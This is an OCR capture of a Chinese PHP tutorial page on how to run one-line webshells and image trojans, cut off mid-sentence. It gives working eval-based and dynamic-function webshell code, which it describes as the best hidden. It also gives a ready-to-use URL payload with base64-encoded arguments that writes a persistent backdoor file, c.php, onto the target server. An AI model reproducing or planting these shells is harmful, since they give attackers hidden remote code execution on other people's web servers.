
导航
搜索
PHP
php一句话木马和图片木马的运行方法
标准的写法,直接通过eval执行php代码,如
下:@eval($_POST['code']);动态执行assert生成一个木马文
件(隐藏性最好的一种)如下:@$_GET['a']($_GET['code']);
使用方法:从url中传入下面参数执行后会在当前目录生成
一个c.php的文件.如下:/index.php?
a=assert&code=${fputs%28fopen%28base64_decode%28Y
y5waHA%29,w%29,base64_decode%28PD9waHAgQGV2
YWwoJF9QT1NUW2NdKTsgPz4x%29%29};a参数为eval
时会报错(因为eval